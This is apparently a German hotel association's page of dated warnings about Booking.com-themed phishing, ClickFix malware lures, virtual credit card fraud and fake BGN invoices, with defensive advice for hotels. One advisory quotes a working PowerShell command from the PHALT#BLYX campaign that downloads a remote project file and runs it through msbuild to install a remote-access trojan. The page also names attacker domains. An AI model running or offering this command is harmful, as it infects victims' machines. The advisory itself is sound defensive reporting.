Stand: 12.01.2026

Aktuell warnen mehrere Sicherheitsforscher vor einer Angriffswelle auf die europäische Hotelbranche: Angreifer mit mutmaßlichen Verbindungen nach Russland schleusen Schadsoftware ein, indem sie Mitarbeiter dazu bringen, diese selbst zu installieren – getarnt als Fehlerbehebung nach einem vermeintlichen Windows-Bluescreen.

Wie das Sicherheitsunternehmen Securonix darlegt, verfolgen die Analysten seit Monaten eine als PHALT#BLYX bezeichnete Angriffskampagne. Diese nutzt eine Variante der bekannten ClickFix-Angriffsmethode, die auf geschicktem Social Engineering basiert.

Die Infektion beginnt mit einer Phishing-E-Mail, die einen Link zu einer gefälschten Booking.com-Seite enthält. Die Kette verläuft wie folgt:

Der Angriff erfolgt über eine gezielte Spam-Kampagne, die offizielle Korrespondenz von Booking.com imitieren soll. Die E-Mail informiert den Empfänger über eine „Stornierung einer Reservierung“ und zeigt prominent einen hohen Betrag (z. B. 1.004,38 €) an. Dieser hohe Betrag erzeugt ein Gefühl der Dringlichkeit und Panik und veranlasst das Opfer zu sofortiger Überprüfung. Sobald der Nutzer auf den Button „Details ansehen“ klickt, um den Betrag zu überprüfen, führt der Link nicht zu Booking.com. Stattdessen wird der Nutzer über eine Zwischenseite (` oncameraworkout[.com/ksbo` ) auf die schädliche Domain ` low-house[.com` umgeleitet .

Der Missbrauch der Marke Booking.com ist eine bekannte Taktik. Cyberkriminelle haben in der Vergangenheit Hotelkonten kompromittiert, um Gäste direkt zu kontaktieren oder Phishing-E-Mails mit gefälschten Anfragen (z. B. zu „Allergien“ oder „Sonderwünschen“) an Hotelbesitzer zu versenden. Diese früheren Kampagnen nutzten typischerweise direkte Malware-Links. Die E-Mails enthielten Links zu File-Sharing-Seiten, die Infostealer wie RedLine, Vidar oder MetaStealer hosteten. Obwohl PHALT#BLYX dasselbe Ziel (Gastgewerbe) und dieselben Zuordnungsmerkmale (russische Cyberkriminelle) aufweist, stellt es eine bedeutende taktische Veränderung in der Art der Übermittlung und des Auslösers dar.

Die Landingpage (` low-house[.com` ) ist eine detailgetreue Nachbildung der offiziellen Booking.com-Oberfläche und soll Vertrauen erwecken. Die Seite verwendet das offizielle Booking.com-Branding, inklusive der korrekten Farbpalette, Logos und Schriftarten. Für Laien ist sie von der Originalseite nicht zu unterscheiden. Anstatt jedoch die Reservierungsdetails anzuzeigen, präsentiert die Seite eine irreführende Einblendung. Es wird eine gefälschte Browser-Fehlermeldung angezeigt, die besagt: „Das Laden dauert zu lange.“ Die Fehlermeldung enthält einen prominent platzierten „Seite aktualisieren“-Button. Entscheidend ist, dass es sich hierbei nicht um ein natives Browser-Steuerelement handelt, sondern um ein stilisiertes HTML-Element, das durch das JavaScript des Angreifers gesteuert wird.

Der Nutzer, der aufgrund der in der E-Mail erwähnten betrügerischen Abbuchung bereits beunruhigt ist, ist darauf vorbereitet, technische Hürden schnell zu überwinden. Die vorgetäuschte Fehlermeldung nutzt diese Dringlichkeit aus und verleitet ihn dazu, ohne Hinterfragen auf den „Aktualisieren“-Button zu klicken. Dieser Klick ist der entscheidende Wendepunkt, an dem der Nutzer vom passiven Beobachter zum aktiven Teilnehmer des Kompromittierungsversuchs wird.

Entscheidend ist, dass die schädliche Domain „ low-house[.com “ von Sicherheitsanbietern weitgehend unentdeckt bleibt. Zum Zeitpunkt dieser Analyse ist die Website weiterhin online und erreichbar, umgeht die meisten Webfilter und ermöglicht es Angreifern, Opfer zu erreichen, ohne von Standard-Browserschutzmechanismen blockiert zu werden.



Sobald das Opfer auf den „Aktualisieren“-Button klickt, schnappt die Falle zu. Der Browser wechselt sofort in den Vollbildmodus und simuliert einen Bluescreen (BSOD). Dieser drastische Wechsel soll den Nutzer schockieren und ihn glauben lassen, sein System habe einen kritischen Fehler erlitten. Dadurch entsteht ein Moment der Panik, der sein Urteilsvermögen trübt.

Anschließend erscheint über dem simulierten Absturzbildschirm eine Aufforderung, die eine schnelle Lösung zur „Behebung“ des Problems anbietet. Sie fordert den Benutzer auf, eine bestimmte Tastenkombination auszuführen:

Für einen technisch nicht versierten Benutzer sieht dies wie ein üblicher Schritt zur Fehlerbehebung oder eine „geheime“ Administratorverknüpfung aus. Tatsächlich handelt es sich um einen ClickFix-Angriff. Sobald der Benutzer mit der Seite interagierte, wurde unbemerkt ein schädliches PowerShell-Skript in seine Zwischenablage kopiert. Durch Befolgen der Anweisungen auf dem Bildschirm wird das Opfer dazu verleitet, das Windows-Dialogfeld „Ausführen“ zu öffnen und die Schadsoftware manuell einzufügen und auszuführen. Diese Technik ist besonders gefährlich, da sie darauf beruht, dass der Benutzer selbst aktiv wird, um Sicherheitskontrollen zu umgehen, die normalerweise die automatische Skriptausführung blockieren würden.

Wenn der Benutzer den eingefügten Befehl ausführt, wird folgendes PowerShell-Skript ausgeführt:

powershell -c “start https[://admin.booking.com;$msb=(gci C:\ -filter msbuild.exe -r -ea 0|select -f 1).FullName;iwr 2fa-bns.com -o $env:ProgramData\v.proj;& $msb $env:ProgramData\v.proj”

Nach der Ausführung des Befehls lädt das System im Hintergrund weitere Dateien nach und nutzt legitime Windows-Komponenten zur Code-Ausführung. Dadurch fügt sich die Schadsoftware in normale Systemaktivitäten ein und entgeht Sicherheitstools. Das Endergebnis ist die Installation eines Remote-Access-Trojaners, der den Angreifern dauerhafte Kontrolle über das kompromittierte System verschafft und ihnen ermöglicht, Aktivitäten auszuspähen und weitere Schadsoftware nachzuladen.

Die Sicherheitsforscher beobachten, dass die Angreifer ihre Infektionskette über mehrere Monate hinweg weiterentwickelt haben. Sie sind von einfacheren HTML-Application-Techniken zu einer ausgefeilteren MSBuild-basierten Ausführung übergegangen, was die Erkennung durch herkömmliche Antivirenprogramme deutlich erschwert.

Die technische Komplexität der Infektionskette offenbart die klare Absicht, der Erkennung zu entgehen und sich langfristig im System einzunisten. Die Verwendung einer angepassten MSBuild-Projektdatei zur Ausführung über einen Proxy, gepaart mit der aggressiven Manipulation von Windows Defender-Ausnahmen, zeugt von einem tiefen Verständnis moderner Endpunktschutzmechanismen. Darüber hinaus wird die finale Schadsoftware nicht einfach abgelegt, sondern in legitime Prozesse wie `aspnet_compiler.exe` eingeschleust, wodurch die schädliche Aktivität effektiv hinter der Fassade normaler Systemvorgänge verborgen wird.

Hinter der Oberfläche verbirgt sich eine hohe Widerstandsfähigkeit und operative Sicherheit der eingesetzten AsyncRAT-Payload. Die Fähigkeit der Malware, Verbindungspunkte zu randomisieren und potenziell Dead-Drop-Resolver wie Pastebin zu nutzen, deutet auf eine Botnetz-Infrastruktur hin, die darauf ausgelegt ist, die Abschaltung einzelner Server zu überstehen und die Verbindung in feindlichen Umgebungen aufrechtzuerhalten.

Die Kampagne zielt zwar mit gezielten finanziellen Anreizen auf das Gastgewerbe ab, doch die zugrundeliegende Vorgehensweise deutet auf einen Angreifer hin, der sich an verschiedene Branchen anpassen kann. Das Vorhandensein russischer Artefakte in den Einsatzskripten liefert wichtige Hinweise auf die Urheberschaft. Da sich diese Taktiken ständig weiterentwickeln, müssen Unternehmen über die dateibasierte Erkennung hinausgehen und sich auf Verhaltensanomalien und die Nachverfolgung von Prozessabläufen konzentrieren, um diese mehrstufigen Angriffe zu erkennen und zu stoppen.

Stand: 08.09.2025

Aus dem Kreis unserer Mitglieder wurde uns ein Betrugsfall im Zusammenhang mit den von Booking.com ausgegebenen Virtuellen Kreditkarten (VCC) gemeldet. Nach den vorliegenden Informationen wurden einige dieser Karten bereits vor Anreise der Gäste von Dritten unberechtigt belastet, wodurch ein Schaden in erheblicher Höhe entstanden ist. Besonders problematisch ist, dass die Belastungen durch eine unbekannte Firma erfolgt sind und das betroffene Hotel keinerlei Einfluss auf diesen Vorgang hatten. Auffällig war, dass die Belastung der VCC im Extranet von Booking.com teilweise ohne Zwei-Faktor-Authentifizierung (2FA) erfolgt ist. Zusätzlich traten Unstimmigkeiten bei einzelnen Buchungen auf (z. B. Stornierungen, die im Extranet nicht korrekt abgebildet wurden).

Ähnliche Fälle wurden uns auch von den Kollegen aus Italien gemeldet. Es ist daher nicht auszuschließen, dass weitere Betriebe betroffen sind, insbesondere wenn noch nicht eingelöste VCC für künftige Buchungen bereits kompromittiert wurden. Wir raten daher, die Abwicklung von VCC engmaschig zu überwachen, verdächtige Vorgänge genau zu dokumentieren und umgehend an Booking.com zu melden und im Missbrauchsfall ggf. auch die zuständigen Strafverfolgungsbehörden einzuschalten.

Leider war der Support seitens Booking.com im vorliegenden Fall sehr langsam und (bisher) nicht hilfreich.

Sollte ein ähnlicher Fall auch in Ihrem Haus aufgetreten sein, melden Sie diese bitte an Tobias Warnecke, warnecke@hotellerie.de

Der geschilderte Vorfall verdeutlicht, dass Virtuelle Kreditkarten von Booking.com nicht in jedem Fall die zugesicherte Sicherheit gewährleisten.

Stand 31.03.2025



Kriminelle versenden aktuell postalisch sowie per E-Mail Schreiben an BGN-Mitgliedsunternehmen mit dem Betreff „Pflicht zur Anbringung des Augenspülstation-Schildes – Frist zur Umsetzung“ beziehungsweise „Wichtige Zahlungsaufforderung für Augenspül-Schild (verpflichtend)“. Den Schreiben beigefügt ist eine Rechnung, neuerdings erweitert um eine "Augenspülstation nach DIN Norm".

Zudem werden seit dem Wochenende (30./31.03.25) Schreiben mit dem Absender "DGUV Deutsche Gesetzliche Unfallversicherung" mit dem Betreff "Einführung des digitalen Präventionsmoduls zum 1. Juli 2025 Verpflichtende Teilnahme für alle Mitgliedsunternehmen – inkl. Beitragssenkung" verschickt. Auch diese Schreiben sind Fälschungen und Betrug!

Diese Schreiben sind mit hoher krimineller Energie gefälscht. Sowohl das Anschreiben als auch die Rechnung enthalten eine angebliche BGN-Telefonnummer, unter der sich die Berufsgenossenschaft Nahrungsmittel und Gastgewerbe meldet. Vermutlich landen diese Anrufe in einem Call-Center im Ausland, die Verbrecher haben offensichtlich einen enormen Aufwand betrieben. Auch die Mail-Adresse, die in den Schreiben angegeben ist, ist falsch. Die verwendete Adresse „berufsgenossenschaft-nahrungsmittel-gastgewerbe.com“ wird auf die tatsächliche Seite der BGN weitergeleitet – auch dies ein Täuschungsmanöver. Mittlerweile variieren die verschiedenen Domain-Namen, auch hier hat die BGN entsprechende Maßnahmen eingeleitet.

Wichtig: Leisten Sie keine Zahlungen! Die BGN versendet grundsätzlich keine Rechnungen für Materialien, wie etwa für Schilder.

Die Strafverfolgungsbehörden sind informiert, die BGN unternimmt alle möglichen rechtlichen Schritte – auch, um einen eventuellen Schaden für die Mitgliedsbetriebe möglichst klein zu halten. Sollten Sie bereits Zahlungen geleistet haben, melden Sie sich bitte per Mail an . Wir raten in diesen Fällen dringend zur Anzeige und teilen Ihnen dann das entsprechende Aktenzeichen sowie den Mailkontakt der Strafverfolgungsbehörden mit.

Wenn Zweifel bestehen: Die Präventions-Hotline der BGN beantwortet unter 0621/4456-3517 alle Fragen, ob ein Anruf oder ein Schreiben tatsächlich von der BGN in Auftrag gegeben wurde.

Stand: 14.03.2025

Microsoft veröffentlicht eine Warnung zu einer neuen Phishing-Masche, bei der sich die Betrügergruppe Storm-1865 als Booking.com ausgibt, um auf Hotellerie-Rechnern Malware für Kreditkartendiebstahl und Finanzbetrug zu installieren.

Bei der Masche bekommen Hotellerie-Angestellte zunächst eine E-Mail - vermeintlich von Booking.com - zugeschickt. Der Inhalt der E-Mails bezieht sich häufig auf negative Hotelbewertungen, Anfragen von potenziellen Reisenden oder Anfragen zur Kontoverifizierung. Die E-Mails sollen eine schnelle Reaktion hervorrufen und die Empfänger dazu bringen, auf einen Link oder in eine PDF zu klicken, ohne die Legitimität der Nachricht zu prüfen.

Sobald ein Empfänger auf den Link klickt, wird er auf eine gefälschte Booking.com-Webseite umgeleitet, die ein CAPTCHA-Rätsel („Completely Automated Public Turing test to tell Computers and Humans Apart") anzeigt.

Dieses gefälschte CAPTCHA ist Teil einer als ClickFix bekannten Social-Engineering-Technik. Die Benutzer werden dabei angewiesen, eine erfundene Aufgabe durch Kopieren und Einfügen einer Tastenkombination in den "Windows-Ausführen"-Dialog zu lösen. So kann die schädliche Malware ohne die sonst übliche Sicherheitsmechanismen auf die Rechner der Opfer gedownloaded werden!

Stand: 11. Oktober 2024

Erneut erreichen uns die Meldungen von Betrugsversuchen im Zusammenhang mit Hotelbuchungen über die Plattform von Booking. Folgende Abbildungen zeigen den Versuch von Betrügern, über eine WhatsApp Fake-Nachricht im Namen eines gebuchten Hotels über Booking, den Gast dazu zu bringen, auf einen personalisierten Link zur Verifizierung des Zahlungsmittels zu klicken. In diesem Fall hat der Gast erfreulicherweise richtig reagiert und direkt beim Hotel nachgefragt, ob mit seiner Buchung alles in Ordnung ist.

© Canva Pty. Ltd

In der letzten Zeit haben Cyberkriminelle ausgeklügelte Methoden entwickelt, um die Kontrolle über Hotelkonten bei der Online-Hotelbuchungsplattform Booking.com zu erlangen (siehe unten).

Aus den Hotelkonten bei Booking.com senden die Betrüger sodann sehr glaubhafte E-Mails und Textnachrichtenüber die Kommunikationskanäle der Booking-Plattform an aktuelle und ehemalige Gäste der Hotels. Da die Kriminellen alle Buchungsdaten einsehen können, wirken die Nachrichten auch für geschulte Augen sehr überzeugend.

Meistens senden diese Betrüger gefälschte Aufforderungen im Namen der Hotels, die eine erneute Eingabe der Kreditkartendaten verlangen oder zu sonstigen Zahlungen auffordern. Kunden, die auf diese Anfragen reagieren und ihre Kreditkartendaten eingeben, werden zu Opfern von Kreditkartenbetrug.

Die Hotels werden auf den Betrug häufig erst dadurch aufmerksam, dass betroffene Gäste direkt im Hotel anrufen und nachfragen, ob die erneute Eingabe der Kreditkartendaten bzw. die erneute Zahlung des Übernachtungspreises wirklich notwendig ist.

Nach unserer Auffassung treffen Booking.com unstreitig besondere Sorgfalts-, Melde- und Abhilfepflichten. Wer Nutzer und Hotelpartner zwingt, ausschließlich über das plattformeigene Extranet zu kommunizieren, der muss auch entsprechende Sicherheitsstandards gewährleisten. Auch der teils „stiefmütterliche“ Umgang mit der Angelegenheit und das Fehlen unverzüglicher und effektiver Abhilfemaßnahmen durch Booking.com stellt eine Pflichtverletzung da.

Um Klarheit darüber zu erlangen, welche Pflichten für Hotels entstehen, die von einer solchen Attacke betroffene sind, hat der Hotelverband Deutschland (IHA) beim Landesbeauftragten für den Datenschutz und die Informationsfreiheit in Berlin um rechtliche Einschätzung gebeten, ob der geschilderte Sachverhalt für betroffene Hotels zu einer Meldepflicht nach Art. 33 DSGVO führen könnte.

Die Antwort des Landesbeauftragten für den Datenschutz in Berlin bezieht sich auf Ausführungen der niederländischen Aufsichtsbehörde, die für Booking.com zuständig ist, und in der Booking.com alle Verantwortung von sich weist.

Die Antwort des Berliner Datenschutzbeauftragten hat den folgenden Grundtenor:

„Die bisher eingegangenen Meldungen bzgl. des Datenschutzvorfalls konnten noch nicht abschließend bewertet werden. Leider sind noch nicht alle Antworten von den meldenden Unternehmen eingegangen.

Wenn die Schutzverletzung der personenbezogenen Daten beim IT-System des Hotels als Verantwortlichem passiert, dann ist das betroffene Unternehmen nach Art. 33 DS-GVO meldepflichtig. Dass die versendeten E-Mails wie E-Mails von Booking.com aussehen, ist hier nicht entscheidend.“

Die vollständige Antwort finden Sie hier.

Auch nach Auffassung der Rechtsanwaltssozietät Spirit Legal besteht bei diesen Fällen in der Regel eine behördliche Meldepflicht für die Hotels nach Art. 33 DSGVO. Peter Hense, Rechtsanwalt und Partner bei Spirit Legal gibt folgende Einschätzung:

Die wichtigsten Punkte, die man als Hotel in die Wege leiten muss, wenn der Booking.com-Account gehackt und Gäste von Betrügern kontaktiert wurden, sind hier noch einmal dargestellt - es besteht kein Anspruch auf Vollständigkeit!

Maßnahmen des Hotels bei Booking.com:

Maßnahmen im Hotel:

Mahnahmen gegenüber den Datenschutzbehörden:

Sonstige Maßnahmen:



Stand: 03. Juni 2024

Es kursieren aktuell erneut Phishing-Emails, die fälschlicherweise im Namen von Booking.com versendet werden. Angeblich läge eine beträchtliche Anzahl von Beschwerden von Gästen über das unprofessionelle und unbefriedigende Verhalten des Hotelpersonals vor. Sollte das Hotel nicht reagieren, wird mit Sperrung des Hoteleintrags bei Booking.com gedroht.

Konkret heißt es in der E-Mail:

Wir schreiben Ihnen, um Sie auf ein dringendes Problem aufmerksam zu machen, von dem wir kürzlich Kenntnis erhalten haben. Wir haben eine beträchtliche Anzahl von Beschwerden von Gästen über das unprofessionelle und unbefriedigende Verhalten Ihres Personals erhalten.

Diese Angelegenheit ist sehr besorgniserregend, da sie sich direkt auf den Ruf und die Vertrauenswürdigkeit Ihrer Einrichtung auf unserer Plattform auswirkt. Wir fordern Sie dringend auf, diese Beschwerden umgehend zu bearbeiten und die notwendigen Schritte zu unternehmen, um sicherzustellen, dass sich solche Vorfälle nicht wiederholen.

Wir weisen Sie darauf hin, dass die Nichtbehebung dieses Problems dazu führen kann, dass der Zugang zum Eintrag Ihrer Immobilie auf unserer Plattform eingeschränkt wird.

Klicken Sie auf keinen Fall auf Links innerhal dieser E-Mail, es handelt es sich um eine Phishing-Mail!

Stand: 09. April 2024



Aktuell erreicht uns die Meldung einer Betrugsmasche über den Messaging-Dienst von Expedia. Diese Betrugsversuche waren bisher fast ausschließlich über die Kommunikationsdienste von Booking.com beobachtet worden. Nun scheint auch Expedia betroffen zu sein.

Untenstehende Abbildung zeigt den Versuch von Hackern, über eine Fake-Nachricht im Namen eines gebuchten Hotels über Expedia, den Gast dazu zu bringen, auf einen personalisierten Link zur erneuten Eingabe seiner Kredidkartendaten zu klicken. Die Nachricht informiert den Gast über eine fehlgeschlagene Verifizierung des Zahlungsmittels. Sollte die erneute Eingabe der Kreditkartendaten nicht innerhalb von 24 Stunden erfolgen, würde das gebuchte Zimmer storniert werden.

Stand: 15.01.2024

Sollten Ihnen ähnliche Fälle wie nachstehend beschrieben begegnen, melden Sie diese bitte an Tobias Warnecke, warnecke@hotellerie.de.

Aktuell erhalten wir Meldungen von Hotels, die eine Phishing-Email im Namen von Booking erhalten, die suggeriert, dass das Hotel schnell Einstellungen im Extranet anzupassen hat, sofern die vorgegebenen Einstellungen nicht weiter gewünscht werden. Dem Hotel wird unterstellt, dass in den Settings im Extranet hinterlegt wurde, dass das Hotel Kurzfristbuchungen auch ohne weitere Angaben des Gastes, inklusive Kreditkartendaten eingestellt hat. Sollte das Hotel diese Einstellung ändern wollen, müsste es unter dem angegebenen Link geändert werden.

Abbildung Last-minute-Phishing durch angebliche Kurzfristbuchung

Klicken Sie auf keinen Fall auf den Link, um Ihre Settings anzupassen. Hierbei handelt es sich um eine Phishing-E-Mail.

Update: Erneut erreicht uns die Meldung einer Betrugsmasche über den Messaging-Dienst von Booking. Folgende Abbildung zeigt den Versuch von Hackern, über eine Fake-Nachricht im Namen eines gebuchten Hotels über Booking, den Gast dazu zu bringen, auf einen personalisierten Link zur Verifizierung des Zahlungsmittels zu klicken. Die Nachricht informiert den Gast über eine temporäre Zahlungsabbuchung zur erfolgreichen Verifizierung des Zahlungsmittels. Der Gast würde dann den Betrag direkt wieder erstattet bekommen. Hierbei handelt es sich um Betrug!

Uns erreichen diverse Meldungen von Betroffenen, die von Phishing-Emails berichten, in denen eine erneute Verifizierung der Kreditkarte verlangt wird und das trotz bereits erfolgter Bezahlung. Folgende Abbildung zeigt die dreiste Ansprache der Cyberangreifer über den Messaging-Dienst von Booking.com:

Hinweis: Hotels sollten unbedingt unverzüglich folgende Sicherheitschecks durchführen:

Wir wurden von einem Hotelier informiert, dass es aktuell sogar im Kontext der 2-Faktor-Authentifizierung zu betrügerischen Phishingmails an Hotels kommt. In der untenstehenden E-Mail wird der Hotelier vermeintlich über neue Sicherheitsmechanismen im Booking.com Extranet informiert und aufgefordert, sich in sein Extranetkonto einzuloggen. Diese Benachrichtigung stammt allerding nicht von Booking.com, was man aber fast nur an der Absendeadresse erkennen kann (Von: Booking <info@booking-account-verification-com.moseslakeattorney.com> ).

Es ist dennoch dringend zu empfehlen, die Zwei-Faktor-Authentifizierung für Ihr Konto bei Booking.com zu aktivieren bzw. zu prüfen, ob die hinterlegte Telefonnummer zur Verifizierung korrekt ist.

2FA (2-Faktor-Authentifizierung) fügt eine zusätzliche Sicherheitsebene zu Ihrem Extranet-Konto bei Booking.com hinzu. Für den Fall, dass Ihr Benutzername und Ihr Passwort gefährdet sind, sendet Booking.com einen individuellen Verifizierungscode an Ihr Mobilgerät, der eingegeben werden muss, um Zugriff auf Ihr Konto zu erhalten.

Nähere Informationen finden Sie unter dem folgenden Link:

https://partner.booking.com/de/hilfe/recht-sicherheit/sicherheit/sicherung-ihres-kontos

Laut Rückmeldung von mehreren Hotels kusieren aktuell Phishing-Emails, die fälschlicherweise im Namen von Booking.com versendet werden. Das Hotel wird um proaktive Maßnahmen zur Verbesserung der Hotelleistung gebeten, da nach Gästerückmeldungen ein angeblicher Missstand im Hotel festgestellt wurde. Sollte das Hotel nicht reagieren, wird mit Sperrung des Hoteleintrags bei Booking.com gedroht.

Hier finden Sie zwei Beispieltext der Phishing-Email:

Abbildung: Phishing-Nachricht im Namen von Booking.com

Hinweis: Bitte öffnen Sie auf keinen Fall den Anhang der Email! Anhand der eigentümlichen Ausdrucksweise ist bereits erkennbar, dass es sich hierbei nicht um eine offizielle Ansprache seitens Booking.com handelt. Booking.com wird Unterkunftspartner niemals darum bitten, ein Passwort-geschütztes Dokument mit Gästefeedback zu öffnen!

Ein Gast erhielt eine Nachricht über die Nachrichtenfunktion von Booking.com, angeblich geschickt vom gebuchten Hotel, mit der Information, dass die Buchung auch direkt über einen personalisierten Link per Krypto-Zahlung beglichen werden könne und dies innerhalb der nächsten 24 Stunden zu erfolgen hätte, um eine Streichung der Buchung zu vermeiden. Die Nachricht wurde in Englisch verfasst und enthält einen langen Link mit vielen Buchstaben und Zahlen, auf den der Gast auf keinen Fall klicken sollte, um keine Viren o.ä. auf seinen Rechner zu importieren. Folgende Abbildungen zeigen die Nachricht der Cyberangreifer:

Ein Unterkunftsanbieter berichtet von einer weiteren Betrugsvariante, bei der von Dritten auf Buchungsdaten zugegriffen wurde, nachdem eine Buchung über Booking.com erfolgte. Die Betrüger sendeten im Anschluss der Buchung folgende Email an mehrere Gäste des Hotels und forderten sie auf, eine weitere Prüfung des Zahlungsmittels anzustoßen, nachdem angeblich die Verifizierung der Kreditkarte nach Buchung fehlgeschlagen wäre. Hierzu wurde der Gast aufgefordert über einen externen Link eine erneute Prüfung, in Form einer Abbuchung des gesamten Buchungsbetrages, durchführen zu lassen. Dabei wurde dem Gast versichert, dass der Betrag nach erfolgreicher Abbuchung unverzüglich zurückgebucht werden würde und dieser Vorgang lediglich zur erfolgreichen Authorisierung des Zahlungsmittels notwendig sei.

Abbildung: Phishing-Email an den Gast mit Zahlungsaufforderung

Das Hotel informierte unverzüglich seine Gäste, erhielt von der Buchungsplattform Booking.com allerdings wenig Unterstützung. Die Kommunikation war nach Information der Unterkunft schwerfällig und führte zu keinem zufriedenstellenden Ergebnis. Das Hotel spricht von 3 Betroffenen, die bereits eine weitere Zahlung über den Link der Betrüger veranlasst hatten. Die abgebuchte Summe war dabei deutlich höher und entsprach nicht dem eigentlich gebuchten Preis.

Ein Unterkunftsanbieter berichtete uns, dass das Extranet-Konto der Unterkunft gehakt wurde. Dabei wurden die Bankverbindung der Unterkunft für Auszahlungen geändert, sodass Booking.com fälschlicherweise Zahlungen an ein unbekanntes Litauisches Bankkonto überwies. Auch die notwendige 2-Faktor-Authentifizierung, die einen zusätzlichen Pin-Code erfordert, um Bankdaten zu ändern, wurde von den Betrügern augenscheinlich umgangen oder gehackt.

Update vom 10. November 2023: Ein weiterer Unterkunftsanbieter berichtet uns von der Änderung der Auszahlungsverbindung im Extranet von Booking. Dank der Aufmerksamkeit des Hotels und seiner regelmäßigen Prüfung, konnte das Hotel einen finanziellen Schaden verhindern. Jedoch berichtet uns das Hotel ebenfalls, dass der Support von Booking trotz Vorlegung von Beweisfotos und eigenen Recherchen, die Möglichkeit, dass der Account gehackt worden sein könnte, als unmöglich bezeichnete und die akute Gefahrenlage nicht ernstgenommen wurde. Nach einer erneuten Sperrung und Entfernung des Bankkontos aus der Auszahlungsverbindung, vermisst das Hotel bis jetzt erneut die dringende Rückmeldung seitens Booking.

Folgende Abbildung zeigt das geänderte Bankkonto als Empfänger für Auszahlungen der Buchungsplattform:

Abbildung: Bankangaben im Extranet von Booking

Hinweis:

Bitte überprüfen Sie regelmäßig Ihre Zahlungseingänge sowie die hinterlegten Bankdaten, um sicher zu stellen, dass Ihnen hier kein Schaden entsteht.

Booking.com wird Unterkunftspartner niemals darum bitten, Benutzernamen, Passwörter oder den PIN-Codes für die Zwei-Faktor-Authentifizierung weiterzugeben – wenn Unterkünfte dazu aufgefordert werden, sollten diese die Anfrage ablehnen.

Unterkunftspartner sollten für das Booking.com-Extranet ein langes, schwer zu erratendes Passwort verwenden, das sich von den Passwörtern unterscheidet, die sie für andere Online-Dienste verwenden, und (sofern noch nicht geschehen) eine Zwei-Faktor-Authentifizierung einrichten.

Bereits seit Monaten berichten uns Hotels uns von wiederkehrenden Phishing-Emails, die dazu dienen, den Anwender dazu zu bewegen, Dateien bzw. Links zu öffnen, um Viren in das Betriebssystem unbeabsichtigt einzuschleusen.

Der vermeintliche Gast, der über Booking.com gebucht hat, bittet das Hotel über das Kommunikationssystem von Booking.com, direkt per E-Mail oder WhatsApp mit dem Gast in Kontakt zu treten, um (in diesem Fall) bei einem geplanten Hochzeitsantrag zu helfen, der während des Aufenthalts in dem Hotel erfolgen soll. Der Text wurde in mehreren Sprachen erstellt und weist ggf. diverse grammatikalische Fehler auf.

Wenn sich das Hotel darauf einlässt, senden die vermeintlichen Gäste eine E-Mail, in der sie das Hotel dazu auffordern, auf einen Link zu klicken (oder eine Anlage zu öffnen). Dieser Link enthält eine ausführbare Datei, die eine Reihe von Viren enthält. Diese übernehmen unter anderem in Webbrowsern gespeicherten Passwörter, Sitzungscookies und kommunizieren mit dem Remote-Server der Cyberkriminellen. Dadurch können PCs und das gesamte Netzwerk infiziert werden. Das Ziel des Angriffs besteht sehr wahrscheinlich darin, insbesondere den Hotelaccount im Extranet von Booking.com in die Hand zu nehmen, um die Kontaktdaten und Bankverbindung (siehe oben) zu ändern.

Jede Kundenanfrage, die diesem Muster folgt, sollte als stark verdächtig angesehen werden!

Abbildung: Phishing-Nachricht über Booking.com

